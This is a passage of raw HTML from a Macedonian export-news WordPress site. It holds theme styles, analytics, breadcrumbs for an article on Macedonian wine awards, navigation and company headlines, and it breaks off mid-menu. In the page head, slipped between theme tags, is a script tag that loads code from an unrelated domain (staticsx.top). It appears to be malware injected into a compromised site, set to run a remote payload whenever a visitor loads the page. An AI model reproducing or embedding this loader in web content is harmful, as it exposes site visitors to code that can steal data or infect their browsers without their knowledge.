    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/",
                    "name": "Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3017 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ---- global-block-template-4 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                среда, јануари 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_76c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_76c" ><script>var block_tdi_1_76c = new tdBlock();
block_tdi_1_76c.id = "tdi_1_76c";
block_tdi_1_76c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_76c","tdc_css_class":"tdi_1_76c","tdc_css_class_style":"tdi_1_76c_rand_style"}';
block_tdi_1_76c.td_column_number = "3";
block_tdi_1_76c.block_type = "td_block_mega_menu";
block_tdi_1_76c.post_count = "5";
block_tdi_1_76c.found_posts = "479";
block_tdi_1_76c.header_color = "";
block_tdi_1_76c.ajax_pagination_infinite_stop = "";
block_tdi_1_76c.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_76c);
</script><div id=tdi_1_76c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_76c" data-td_block_id="tdi_1_76c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_76c" data-td_block_id="tdi_1_76c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_472 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_472" ><script>var block_tdi_2_472 = new tdBlock();
block_tdi_2_472.id = "tdi_2_472";
block_tdi_2_472.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_472","tdc_css_class":"tdi_2_472","tdc_css_class_style":"tdi_2_472_rand_style"}';
block_tdi_2_472.td_column_number = "3";
block_tdi_2_472.block_type = "td_block_mega_menu";
block_tdi_2_472.post_count = "5";
block_tdi_2_472.found_posts = "296";
block_tdi_2_472.header_color = "";
block_tdi_2_472.ajax_pagination_infinite_stop = "";
block_tdi_2_472.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_472);
</script><div id=tdi_2_472 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
